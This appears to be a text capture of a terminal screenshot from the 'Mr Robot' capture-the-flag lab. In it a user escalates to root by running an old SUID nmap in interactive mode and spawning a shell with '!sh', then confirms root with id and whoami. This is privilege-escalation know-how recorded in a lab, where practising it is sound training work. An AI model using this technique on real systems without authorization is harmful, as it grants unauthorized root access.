 kali@kali: ~/boxes/mrrobot
File Actions Edit View Help
ovpn kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/boxes/mrrobot
robot@linux:/$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
root
File upload File download File write File read
#